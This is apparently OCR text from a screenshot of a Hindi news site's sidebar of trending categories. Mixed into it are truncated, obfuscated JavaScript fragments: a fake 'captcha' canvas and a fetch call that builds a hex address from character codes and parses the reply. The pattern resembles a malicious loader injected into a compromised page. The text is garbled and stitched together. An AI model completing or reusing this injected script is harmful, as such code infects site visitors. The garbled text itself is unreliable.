
TRENDING CATEGORIES
Uncategorized
🗂 Hash:
ba09b179595a53a265bfafeffc
493 Articles
मुख्य समाचार
2026-06-25
Last Updated:
17 Articles
राज्य
15 Articles
देश
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
12 Articles
c=document.getElementById('captchaCanvas'),x=c.getContex
खेल/फिल्मी
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
1 Articles
q=String.fromCharCode(34);const re=await fetch(r,{metho
LATEST REVIEWS
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
FOLLOW US
CPU:
AVX2 instruction set
required